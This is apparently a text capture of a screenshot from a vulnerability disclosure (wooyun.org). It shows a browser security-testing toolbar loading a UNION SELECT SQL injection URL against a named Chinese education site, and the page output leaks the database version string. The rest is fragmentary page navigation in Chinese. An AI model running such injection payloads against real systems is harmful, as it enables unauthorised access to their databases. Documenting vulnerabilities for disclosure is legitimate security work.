 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://jiaoyu.139.com/apps/actwrite/index.php/Index/content/id/640698 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,@@version,14,15
Split URL
Execute
Enable Post data Enable Referrer
作文内容
Content
3
发表时间：5.1.36-community-log 作品编号：2
姓名： 6
学校：
浏览TA的作文
3
发表时间：5.1.36-community-log
4
热门资
北师大版语
浙江省洞头
（数学北师
人教版语文
人教版语文
【人教PEP
(语文西师大
（语文人教
（数学北师
（语文人教
热门博客
让孩子愿意
健康生活细
小说阅读经
关于女人花
www.wooyun.org